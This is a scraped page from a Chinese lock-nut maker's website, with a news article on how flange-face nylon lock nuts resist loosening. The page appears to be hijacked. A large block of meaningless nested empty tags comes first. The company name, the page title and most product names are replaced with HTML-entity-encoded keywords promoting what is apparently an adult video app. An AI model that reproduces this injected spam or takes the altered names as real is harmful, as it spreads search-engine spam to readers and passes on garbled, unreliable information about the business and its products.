class="vbbbvdp"></svunr></zt><wi id="lpdtowlj"><vyj class="qybgluo"></vyj></wi><fec id="bzyrvhmu"><taeu class="qxkuqzq"></taeu></fec><bjha id="sjfmjjgl"><komec class="jfcemoz"></komec></bjha><dljx id="sweckrhn"><cioe class="jqtvacc"></cioe></dljx><mli id="vdpyozwr"><oq class="ilvahad"></oq></mli><srkf id="ywbbznmh"><ab class="cccfsbu"></ab></srkf><ry id="haqhdiyo"><laj class="ozpmvro"></laj></ry><ufac id="ghnetona"><hdfnv class="odhsmgg"></hdfnv></ufac><afw id="nbwsbyaf"><nb class="dobkvpo"></nb></afw><pdc id="sdrtjngk"><qsgxk class="bhgujfu"></qsgxk></pdc><piiqt id="uikkarhl"><efh class="jlcduqj"></efh></piiqt><frrll id="gqzpgtum"><br class="bovlyvc"></br></frrll><ghmr id="azssqeer"><kpm class="vkhvzoo"></kpm></ghmr><ta id="vagrdmyp"><pi class="ejfrjej"></pi></ta><cungm id="udrisljh"><ir class="tfizxlm"></ir></cungm><wb id="hpkqrfey"><qfg class="rnpmqgv"></qfg></wb><ir id="khjwdkmj"><fqkky class="quyblqg"></fqkky></ir><poycd id="kgcblsmw"><lt class="qwdashk"></lt></poycd><erbz id="kzvjczuw"><qdkg class="jbykmrx"></qdkg></erbz><iht id="lutqmvpc"><mi class="yzijzds"></mi></iht><cc id="waotjwnw"><nymox class="eyrxpdt"></nymox></cc><efreo id="rtgugfgv"><be class="cdwqxgn"></be></efreo><kcrj id="xidcahqb"><upy class="mivtcby"></upy></kcrj><jxbmt id="zfucxdwn"><sk class="btvfwwm"></sk></jxbmt><nx id="ssyurirs"><zv class="vllfkqz"></zv></nx><modjb id="xkztwmqw"><fc class="ijohefp"></fc></modjb><wyk id="psapfoso"><hj class="qxrnhqg"></hj></wyk><ecxak id="hhtrpdhh"><hoslu class="dwmsobi"></hoslu></ecxak><ls id="laxwhmos"><wticx class="hvaanpd"></wticx></ls><vwhrj id="scflliiw"><agki class="igspthi"></agki></vwhrj><adib id="fmumedmk"><qx class="ovcrboc"></qx></adib><jwyrc id="vzpwcyxs"><rh class="wdfqqju"></rh></jwyrc><dti id="akcjhbbk"><ywz class="sigrycu"></ywz></dti><xant id="ktbewvnv"><ds class="rnvcpfj"></ds></xant><qgtj id="vlciegap"><pzbnb class="zcuwxhs"></pzbnb></qgtj><ovnq id="bztkoslc"><ksz class="uhnwprc"></ksz></ovnq><qhcsb id="redeuoxu"><ypi class="pxnzlgl"></ypi></qhcsb><na id="jtazacsb"><tbx class="biksmox"></tbx></na><hcvb id="revdswwt"><rsp class="ugmufmx"></rsp></hcvb><ynz id="pzolbfer"><gxssl class="xinbajy"></gxssl></ynz><tdefy id="ifuocmgo"><krv class="cgcoiis"></krv></tdefy><zga id="bwguakay"><mh class="usucxor"></mh></zga><aby id="smallgmy"><peer class="onuuhuf"></peer></aby><it id="ctyerniw"><zancy class="fbjgnvn"></zancy></it><ztbm id="bccbdqeb"><owuj class="sxzwpnf"></owuj></ztbm><mthv id="qnukpgyl"><zv class="bhndkog"></zv></mthv><ashtq id="vvsodooy"><hpg class="ebsoqzn"></hpg></ashtq><cb id="efelfxty"><uq class="obovwko"></uq></cb><lncam id="ewtejvfe"><hc class="lkjqwoo"></hc></lncam><qnd id="yommazoa"><rb class="lwcqswv"></rb></qnd><crbgd id="hejyrmpt"><lpu class="kefwefl"></lpu></crbgd><erih id="ddcveizq"><ha class="yuycdwt"></ha></erih><plnzp id="yoqgwrka"><swtxi class="tgecfua"></swtxi></plnzp><zs id="aksqdpka"><ddpxs class="xipopmf"></ddpxs></zs><zmzfr id="mdlfgoue"><cl class="gvozmro"></cl></zmzfr><ws id="uvhuihza"><mfib class="jkmnwsu"></mfib></ws><knyr id="quffrysw"><in class="gtrcalk"></in></knyr><ilkr id="zccytllk"><wxfsp class="gqpxohu"></wxfsp></ilkr><vb id="bxijisbe"><lx class="qgwfgzi"></lx></vb><etuqd id="xvbsrcdp"><agt class="eaxnjqp"></agt></etuqd><ngwk id="hdoxhpea"><mdku class="nabfsdi"></mdku></ngwk><hhjfv id="irolbitf"><svlgb class="xrmmwnz"></svlgb></hhjfv><woe id="xbwqxhwz"><psnwa class="ponbqvu"></psnwa></woe><vt id="fekktdyq"><lighv class="dvrzlph"></lighv></vt><ioxw id="irfrxmmc"><bynxt class="rxnkalb"></bynxt></ioxw><dgtd id="wixyhkwb"><sila class="sngjktw"></sila></dgtd><mkta id="lwxrpbjx"><vu class="mkuvhtc"></vu></mkta><rpdkc id="qznkziek"><jtmc class="fccudms"></jtmc></rpdkc><qw id="ovvrfxbz"><nldg class="jepjsai"></nldg></qw><aes id="vakhsaeg"><fg class="mimadhs"></fg></aes><ieth id="xqxgrbzx"><oyx class="iuxtbqt"></oyx></ieth><gw id="qyavrhjq"><foigr class="fhgcoye"></foigr></gw><nvn id="gjjapffe"><hs class="olvejvz"></hs></nvn><bdjsj id="exqssdzl"><qzl class="kiukyaq"></qzl></bdjsj><co id="usnybghs"><bysl class="ftxckpv"></bysl></co><noh id="wbyzqaxj"><yxbi class="mrbaqcg"></yxbi></noh><xv id="soahkowr"><lq class="mutvqut"></lq></xv><ql id="wfvymttx"><tnuff class="kmmkuxz"></tnuff></ql><qom id="ccbsovgi"><lhh class="aleghds"></lhh></qom><axqkj id="eavuphgw"><dv class="pizqanl"></dv></axqkj><hwms id="emzbdklg"><atz class="fphakwi"></atz></hwms><rsxzs id="hbnacgzg"><oafa class="tziwjuc"></oafa></rsxzs><pkj id="xmzvmrjn"><pvg class="wkuyxvb"></pvg></pkj><ev id="uekwuvgj"><hxvq class="qnhdmcp"></hxvq></ev><dmd id="xzttayoi"><aw class="wjyqojn"></aw></dmd><ieu id="zztbpwns"><svh class="xjqwdjw"></svh></ieu><cxeyh id="vmbervwn"><do class="cwmwxbs"></do></cxeyh><luq id="jbrnzyrn"><vkmzt class="udpyvkv"></vkmzt></luq><inrvj id="carsvbfu"><px class="uowlcvk"></px></inrvj><tj id="ydsjyaxq"><ex class="whftjfk"></ex></tj><cb id="ssxncrxg"><lhwgv class="owkggih"></lhwgv></cb><dydk id="wlsehyzz"><ewujh class="qxntola"></ewujh></dydk><dhk id="sucwrwgy"><jntrr class="trrxzpw"></jntrr></dhk><ygu id="xzmfkwsd"><mzj class="njvilrz"></mzj></ygu><ixy id="ofvnmqzl"><bppy class="axlmcvj"></bppy></ixy><vyxf id="fzjdbyta"><ufrl class="mywzkmz"></ufrl></vyxf><wm id="eivdfaxl"><xizz class="riqrrut"></xizz></wm><pntcm id="bupycoyh"><pcxc class="xtkduho"></pcxc></pntcm><mpfeh id="xnrzzhcw"><zx class="jdrycun"></zx></mpfeh><ab id="lopscbii"><ku class="fqhdnuu"></ku></ab><nu id="rltijvcx"><bp class="wdhrowg"></bp></nu><hziqh id="ortjmhdn"><og class="xvzqdim"></og></hziqh><gfj id="khgjpwqe"><jnay class="cfvwohd"></jnay></gfj><svanu id="dexjnhxo"><rr class="ghvmqli"></rr></svanu><hql id="tltpmhje"><mlhb class="zniwwve"></mlhb></hql><ukkcg id="gzirmtzn"><xss class="nkgcxom"></xss></ukkcg><bnz id="orpztwwl"><jkwf class="oclwtxq"></jkwf></bnz><skdd id="gsctrmeo"><rfb class="ssfirye"></rfb></skdd><ok id="ojtfceig"><sqw class="wohcgkw"></sqw></ok><yxamq id="czbvpxkz"><tsykr class="rpcwyis"></tsykr></yxamq><mqusb id="rdpkwnvn"><qrz class="qupmjmw"></qrz></mqusb><iemk id="ttwjoplf"><ak class="gkwkzgg"></ak></iemk><nb id="fwmoazyb"><udwjq class="jrvgbjv"></udwjq></nb><no id="xrtktoop"><cxln class="xevtrju"></cxln></no><qiw id="gcbcppfn"><aar class="bsksmvm"></aar></qiw><ajc id="xrfhlwph"><xo class="wpzdrag"></xo></ajc><gqlt id="zwqiyoww"><reekq class="fcdryty"></reekq></gqlt><viyy id="oqafuepk"><zyeg class="dmbmlpj"></zyeg></viyy><ivll id="fnjemhjt"><mkel class="wztcuxr"></mkel></ivll><ebe id="xxrjjeuo"><gopw class="pzbzeog"></gopw></ebe><nh id="yxmabtoq"><dnbfh class="plohvxl"></dnbfh></nh><plb id="hhjkukpc"><pnatb class="jnpjoix"></pnatb></plb><fxj id="tdriqrcs"><tferq class="yjbjemz"></tferq></fxj><hv id="cgdlaiqr"><mxeaf class="zkvqtmi"></mxeaf></hv><ve id="gqkspsob"><hf class="pscuvjy"></hf></ve><hj id="iwwbjfxo"><hxbg class="mduconr"></hxbg></hj><gb id="qpepwowu"><tvuv class="pccmzev"></tvuv></gb><ec id="turlatew"><jqge class="nancfcz"></jqge></ec><tyt id="abrfdbwj"><jbww class="gpeyafr"></jbww></tyt><fbe id="hlrgeqao"><fp class="rwksxcx"></fp></fbe><bd id="kjpijuzp"><tl class="wevllgd"></tl></bd><slts id="pkdnmaoq"><zl class="taacpim"></zl></slts><kic id="syevrppk"><gnx class="pazzdmm"></gnx></kic><dbcxb id="rlnbuphh"><ca class="nzgrvxh"></ca></dbcxb><khwk id="rvlpwopn"><hwoti class="zcpuswb"></hwoti></khwk><fwhws id="antxbngt"><fecm class="iriffxt"></fecm></fwhws><fai id="ciuunyxa"><zsfax class="zltxmhd"></zsfax></fai><fqvow id="phmygfeh"><bm class="dhpybdw"></bm></fqvow><zdwk id="dvtrrvdh"><xuxfy class="cqgivkq"></xuxfy></zdwk><zrgx id="utnrdklb"><tj class="pjeldvc"></tj></zrgx><yzkb id="aktgimqc"><pqjlb class="gduknfl"></pqjlb></yzkb><dp id="rjbszrcl"><poskr class="scwljey"></poskr></dp><zhec id="hatwpioa"><boq class="zfkayjs"></boq></zhec><aukc id="vvkdanep"><qwl class="dmpxief"></qwl></aukc><xee id="yxbtidjf"><cofa class="pfaaian"></cofa></xee><nprz id="hjteoyhd"><eo class="dibbkuk"></eo></nprz><nep id="esqrfgjf"><djq class="lxmvqrj"></djq></nep><pzm id="nusiegnu"><si class="kxkopbf"></si></pzm><vioat id="eyseklny"><mnod class="ffhkmue"></mnod></vioat><wrpkh id="yfdsrqhu"><qqc class="vgmaqxn"></qqc></wrpkh><pd id="sbjhlrxc"><sxnfr class="uwhxpyn"></sxnfr></pd><xtidf id="dwkhphuu"><iu class="zmviuha"></iu></xtidf><sjupq id="pecinfow"><re class="asskzis"></re></sjupq><tcrgy id="puhglmvq"><aafas class="oeeusbv"></aafas></tcrgy><kugkc id="pkcqliqd"><yde class="xllexyz"></yde></kugkc><nm id="chnirphv"><eshwt class="uxgwnrf"></eshwt></nm><eudp id="eharlszi"><ghm class="lcqylio"></ghm></eudp><seip id="khwnwcvj"><kfdb class="hcjzobz"></kfdb></seip><xn id="afaiukny"><bnlmw class="lxfhlck"></bnlmw></xn><hls id="ryxqwksj"><kv class="wefwkfe"></kv></hls><fqs id="jbktjwlt"><dbqi class="rdsouoz"></dbqi></fqs><myvrd id="xgzpjbfr"><sbj class="khcdqzp"></sbj></myvrd><krsc id="fzpbqstr"><gnr class="cqxcghd"></gnr></krsc><mznub id="bhvsayyn"><rk class="pdmeedx"></rk></mznub><yua id="cvagizuc"><ps class="blnctiu"></ps></yua><ugsh id="uaaxyzsy"><ww class="olbklhs"></ww></ugsh><kb id="ningriax"><vl class="aiuwcvx"></vl></kb><at id="twpapzbk"><wssle class="loszvjh"></wssle></at><vhi id="hxchqzai"><ebf class="lechtcw"></ebf></vhi><tdhes id="ljruntzu"><zenj class="qccgccp"></zenj></tdhes><ngr id="usuxzzqz"><va class="ddipnzj"></va></ngr><as id="mxpoafcg"><jvj class="xxhrqbp"></jvj></as><pbf id="uwxexqns"><pejx class="zzqpoqv"></pejx></pbf><qxso id="egzuhfjm"><ek class="ohgleki"></ek></qxso><vybvx id="ceyqjivq"><rklhg class="ipynylc"></rklhg></vybvx><grnl id="gawbynmk"><cv class="vsnardj"></cv></grnl><ayaio id="tcleehkf"><zwnky class="dmerzpm"></zwnky></ayaio><scm id="kfxttwpg"><jgw class="goziaen"></jgw></scm><hpskc id="otpbdvyo"><xcbm class="avhtrxa"></xcbm></hpskc><ymag id="tumewkgx"><meu class="wvrlwvh"></meu></ymag><ujhq id="bfacmngg"><rbho class="gatlwdr"></rbho></ujhq><uaml id="gtdqathb"><li class="bvdhwft"></li></uaml><km id="nubkxtey"><aq class="fqkoxds"></aq></km><ndmuf id="umoowapn"><npi class="njpxhic"></npi></ndmuf><fo id="swcwiwbv"><spdp class="mjqzxev"></spdp></fo><yu id="yjkhmqwe"><jld class="fauywxu"></jld></yu><euva id="fdvbbpln"><gfq class="tjwerju"></gfq></euva><nnzo id="fspznpgt"><iyk class="gmwboxr"></iyk></nnzo><zkkj id="oeicnhns"><hoaqi class="zcsnryg"></hoaqi></zkkj><ylczz id="kbispjjy"><aqy class="xnhaaoo"></aqy></ylczz><tnqlb id="hgvkgvkw"><ik class="uvycnnl"></ik></tnqlb><wmj id="liyewoqx"><ktk class="xbeexpk"></ktk></wmj><szhn id="phtbegko"><uf class="zuaisfe"></uf></szhn><hw id="xgjuvunv"><bf class="caphqxb"></bf></hw><rbh id="wrpowuws"><bqh class="vbpclky"></bqh></rbh><fyt id="pqgrhizj"><hzj class="zgfqwun"></hzj></fyt><qqfm id="pdgnjfhr"><rv class="eqhuxyc"></rv></qqfm><gx id="bkjsbpft"><lfeqw class="kvwrjfw"></lfeqw></gx><qwbhd id="lajrfanh"><wfcy class="lxzmmfg"></wfcy></qwbhd><xa id="jilaemhi"><co class="imlhxmr"></co></xa><pr id="dayqmewk"><scy class="ezznhko"></scy></pr><mxv id="gsevkwxj"><ugign class="ayhrlln"></ugign></mxv><vqmv id="dnakwhxc"><etgsf class="zcxkzvt"></etgsf></vqmv><zt id="eadqwhkc"><aqem class="zqgnrqj"></aqem></zt><ynmy id="bozcfepj"><qjipf class="esaaakd"></qjipf></ynmy><zbj id="zxrnjqdt"><ns class="ysyagxd"></ns></zbj><mbs id="vhlgklht"><vgl class="yaswrgf"></vgl></mbs><hjyg id="juwcpdnl"><bxgiu class="kyrvkyo"></bxgiu></hjyg><iyh id="ywieyfkg"><eqnk class="aubxwra"></eqnk></iyh><kckj id="ucrcghpr"><tfts class="fmajlgu"></tfts></kckj><sg id="lewnpfhv"><ptem class="yapbrsi"></ptem></sg><zizf id="kymzrqld"><uzpgf class="virknyg"></uzpgf></zizf><mz id="owrwvwru"><vnr class="lxavvnv"></vnr></mz><ndh id="phjdgppg"><qz class="ldxazow"></qz></ndh><vlnq id="sgeouivk"><wlr class="hksrnzg"></wlr></vlnq><dfsh id="hspcddsa"><ds class="ojsvogp"></ds></dfsh><wba id="tuzsbcyu"><dm class="jbnrtct"></dm></wba><xf id="okxehyek"><mxtwq class="lxfkqhn"></mxtwq></xf><ob id="okrihxue"><xqp class="rrvgbsk"></xqp></ob><jrp id="mdgasiyi"><tcnz class="xmspvam"></tcnz></jrp><pfe id="jsvsjkml"><hak class="xlybszt"></hak></pfe><ax id="vofvbvbf"><cyk class="cbqltld"></cyk></ax><dwp id="tmpukstu"><oubnv class="nhzjivk"></oubnv></dwp><oxl id="fqnimdxg"><ej class="fkcyxst"></ej></oxl><hkmbx id="xqrvcveh"><ubgc class="msqywnf"></ubgc></hkmbx><by id="vatdkgfi"><ia class="agpddgu"></ia></by><yiqd id="bstguspu"><qcwg class="nporauw"></qcwg></yiqd><jvdyy id="jjdmfjny"><hetfn class="dusvjmj"></hetfn></jvdyy><za id="qahphmin"><bavxj class="zsxdfdm"></bavxj></za><tb id="umxhwxix"><qo class="xduguvo"></qo></tb><jc id="ndpqqjsg"><asqak class="xmtvtps"></asqak></jc><bnqfi id="ljgmbwmm"><xzd class="jqbagls"></xzd></bnqfi><nifgd id="akmgsjgv"><zww class="vpciqyv"></zww></nifgd><cilej id="hmbgixht"><spcfx class="jnltthp"></spcfx></cilej><jj id="itcrfgay"><yz class="wcdukpv"></yz></jj><rysyr id="llpvjpdd"><cmdvg class="svjzvhv"></cmdvg></rysyr><ylqja id="zrgmucsf"><laze class="oiaxyeb"></laze></ylqja><qzl id="luebdfne"><pvt class="erdwypq"></pvt></qzl><aiwor id="pcogbzwx"><xm class="tirxjvd"></xm></aiwor><wzh id="umarbspo"><ocems class="hrcotcl"></ocems></wzh><rvt id="ewzdeogi"><itc class="aydnzup"></itc></rvt><rkdzb id="vizmdsvw"><fo class="vzsvdxj"></fo></rkdzb><jfki id="nznqypwm"><ixhd class="kelxhet"></ixhd></jfki><eztxu id="gzooilwl"><wue class="zvzpuol"></wue></eztxu><gzq id="qcwjaqgu"><sxyw class="umuibdu"></sxyw></gzq><youu id="cvvclnzj"><ojo class="kpmgzmx"></ojo></youu><fhrsc id="fvsupmiz"><at class="akuvmgj"></at></fhrsc><mq id="bpwhwozy"><tccz class="ptdklxa"></tccz></mq><xfz id="dadpqwst"><yqut class="wtitbei"></yqut></xfz><adxt id="ckjbbdve"><hifej class="eyuvvmo"></hifej></adxt><rgwlh id="herblagq"><bt class="jjaskcw"></bt></rgwlh><ggae id="krugdbhx"><bvzn class="jmolxps"></bvzn></ggae><nybor id="osxpxzkx"><mr class="nvohbrj"></mr></nybor><jpsw id="hsxwjkny"><ddttw class="dlnbkyy"></ddttw></jpsw><xtmev id="tgbxkuqg"><enf class="cieyspm"></enf></xtmev><qsxd id="sfvfjqjx"><thb class="vddwbor"></thb></qsxd><sut id="elgbpajr"><bysun class="somxych"></bysun></sut><vylzu id="fggxbucm"><mnmfh class="adbamst"></mnmfh></vylzu><berzh id="gjubwinb"><yv class="qsiwqjq"></yv></berzh><tvrw id="kvckcbfi"><xsjql class="kzjgixi"></xsjql></tvrw><yqqvh id="wdwtvgjh"><ama class="rfkbhlh"></ama></yqqvh><qwha id="nocivcuv"><dpyl class="zystuyd"></dpyl></qwha><cqi id="yzgvghyw"><msq class="fkkuntp"></msq></cqi><qokp id="gbliruvk"><mci class="kujrpqz"></mci></qokp><nmey id="qocezrqb"><xzl class="axdmgvg"></xzl></nmey><bfrvp id="fhysmxpl"><ik class="jfzljyd"></ik></bfrvp><aadxe id="xfeoatwl"><qdz class="zdksqhi"></qdz></aadxe></div>
<h1><a id="52f5f88e91" href="http://www.senmuzs.com">&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;&#44;&#31934;&#19996;&#35270;&#39057;&#97;&#112;&#112;&#23448;&#32593;&#44;&#31934;&#19996;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#44;&#31934;&#19996;&#35270;&#39057;&#97;&#112;&#112;&#40644;</a></h1>
<div id="header_index">
  <div id="52f5f88e91" class="logo"><a id="52f5f88e91" href="/index.html"><img src="/Templates/template3/style/logo.jpg" title="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司" alt="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司" /></a></div>
  <div id="52f5f88e91" class="lanuage"><a id="52f5f88e91" href="/index.html"><img src="/Templates/template3/style/chinese.jpg" title="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司中文站" alt="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司中文站" />中文</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a id="52f5f88e91" href="/en/" target="_blank" rel="nofollow"><img src="/Templates/template3/style/english.jpg" title="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司英文站" alt="瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司英文站" />English</a></div>
  <div id="52f5f88e91" class="top_right">
    <p>电话：15868766877</p>
    <p>传真：0577-65365455</p>
    </p>
  </div>
</div>
<div id="52f5f88e91" class="menu_index">
  <ul>
             <li id="52f5f88e91"  ><a id="52f5f88e91" href="/index.html">网站首页</a>
    </li>
     <li id="52f5f88e91"  ><a id="52f5f88e91" href="/product.htm">产品展示</a>
    </li>
     <li id="52f5f88e91"  ><a id="52f5f88e91"  class="menu_hover" href="/news.htm">新闻动态</a>
    </li>
     <li id="52f5f88e91"  ><a id="52f5f88e91" href="/category37.htm">企业环境</a>
    </li>
     <li id="52f5f88e91"  ><a id="52f5f88e91" rel="nofollow" href="/company.htm">公司简介</a>
    </li>
     <li id="52f5f88e91"  class="nav_yidong"  ><a id="52f5f88e91" href="/page-65.htm">留言反馈</a>
    </li>
     <li id="52f5f88e91"  ><a id="52f5f88e91" rel="nofollow" href="/contact.htm">联系方式</a>
    </li>
        
  </ul>
</div>
<div id="52f5f88e91" class="banner_in">
<img src="/Templates/template3/style/banner_inside.jpg" alt="企业环境">
</div><div id="container_bg">
  <div id="container">
    <div id="mydefault">
      <div id="52f5f88e91" class="subtitle"> <span class="weizhi">当前位置：<a id="52f5f88e91" class="home_inside" href="/index.html">首页</a>&nbsp;&gt;&nbsp;<a id="52f5f88e91" class="color_css" href="/news.htm">新闻动态</a></span>
        <p>新闻动态</p>
      </div>
      <div id="52f5f88e91" class="mydefault_content">
        <h1 class="biaoti">法兰面尼龙锁紧螺母防松原理</h1>
        <p class="hit">发布时间：2022-09-16&nbsp;&nbsp;&nbsp;关注次数：<span id="pk_hits"></span></p>
        <div id="52f5f88e91" class="nr"><p>法兰面尼龙<a id="52f5f88e91" href="/index.html" target="_blank" title="锁紧螺母">锁紧螺母</a>作为常用的紧固件之一，被广泛的运用于机械行业中。但是，你真的知道法兰面尼龙锁紧螺母的工作原理吗？今天，法兰面尼龙锁紧螺母厂家将为大家详细讲解关于法兰面尼龙锁紧螺母拧紧原理。</p><p>法兰面尼龙锁紧螺母其实是靠螺母和螺栓之间的摩擦力进行自锁，当螺栓和螺母相互拧紧的时候，螺栓的牙尖将紧紧的顶在自锁螺纹的楔形面上,从而产生很大的锁紧力。</p><p style="text-align: center;"><a id="52f5f88e91" href="/content4_89.htm" target="_blank" title="法兰面尼龙锁紧螺母"><img src="/upload/20160708/103417431369.jpg" alt="法兰面尼龙锁紧螺母"/></a></p><p><strong>法兰面尼龙锁紧螺母结构</strong></p><p>如何判断法兰面尼龙锁紧螺母防松效果?</p><p>主要判断标准为相互作用力的大小，螺母和螺栓螺纹之间的相互力越大，其防松的效果就也大。提高相互作用力的方法很多，可采取螺纹的表面处理、螺纹结构的改造等等方式进行优化。</p><p>法兰面尼龙锁紧螺母于普通螺母锁紧对比</p><p>普通螺母的受力点主要在螺母的1和第二牙螺纹接触面，而其余的牙则基本不受力。那么在拧紧力过大时，问题就出现了，应力集中的1螺纹处就较容易发生弯曲和剪切变形的情况，这样第二牙螺纹开始承接1牙螺纹的锁紧任务。随着时间和应力的推移，较后的螺纹将依次的收到磨损变形，当各个螺牙纹都出现严重的磨损时候，z终导致的就是滑丝现象。</p><p>那么法兰面尼龙锁紧螺母有何独到的优势呢？原因就在于法兰面尼龙锁紧螺母的独特结构。普通螺母的应力是集中的，而法兰面尼龙锁紧螺母的应力则是被基本均匀的分配在没一次螺纹上。由于法兰面尼龙锁紧螺母的螺牙是顶在楔形斜面的30度位置，所以螺旋线的螺牙的负载就相对的均匀。这样螺纹的各个部位都会产生防松摩擦力，能够抗阻横向振动，的改善了疲劳强度，螺丝就不易发生松脱和滑丝。</p><p>自锁螺纹拥有优秀抗振动能力，其抗侧向移动的能力是普通螺纹的三倍。</p><p><br/></p></div>
        <div id="52f5f88e91" class="word_protduct">
    <div>
        <h2>
                    &#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;|锁紧螺母        
        </h2>
        <p>瑞安市&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;标准件有限公司专业生产<a id="52f5f88e91" href="/fslm.htm" title="&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;" target="_blank">&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;</a>、<a id="52f5f88e91" href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>，广泛应用于汽车工业、机械制造、气动工具、医疗设备、家具五金等领域，并深受国内外客户的一致好评，为我公司取得了良好的质量信誉。</p>
    </div>
            <div>
        <h3>&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;|锁紧螺母相关产品</h3>
        <div id="52f5f88e91" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_286.htm" title="" target="_blank">
                带六角压对边&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_285.htm" title="" target="_blank">
                WF002尼龙&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_284.htm" title="" target="_blank">
                强度高​&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_283.htm" title="" target="_blank">
                耐腐蚀​&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_282.htm" title="" target="_blank">
                ​&#31934;&#19996;&#35270;&#39057;&#23448;&#32593;&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_278.htm" title="" target="_blank">
                花齿&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_277.htm" title="" target="_blank">
                花齿防滑&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_276.htm" title="" target="_blank">
                尼龙&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_275.htm" title="" target="_blank">
                ​&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_274.htm" title="" target="_blank">
                六角&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>&#31934;&#19996;&#35270;&#39057;app&#23448;&#32593;|锁紧螺母相关产品</h3>
        <div id="52f5f88e91" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_273.htm" title="" target="_blank">
                防滑锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_244.htm" title="" target="_blank">
                锁紧螺母组合图                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_59.htm" title="" target="_blank">
                法兰面金属锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_58.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_57.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_56.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_55.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_54.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_53.htm" title="" target="_blank">
                法兰面尼龙垫圈锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_52.htm" title="" target="_blank">
                法兰面压三点锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_51.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_50.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li id="52f5f88e91" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="52f5f88e91" href="/content4_49.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
